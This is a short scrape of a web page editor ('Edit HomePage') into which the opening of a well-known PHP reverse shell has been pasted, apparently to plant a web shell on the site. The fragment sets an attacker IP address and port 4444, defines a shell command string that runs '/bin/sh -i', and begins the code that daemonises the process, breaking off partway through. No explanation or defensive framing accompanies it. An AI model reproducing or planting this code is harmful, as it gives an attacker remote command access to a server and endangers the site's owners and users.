 Edit HomePage
Edit page
Properties
No Tabs
B I U S A
H H H
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.71.139';  // CHANGE THIS
$port = 4444;      // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
Describe the change you made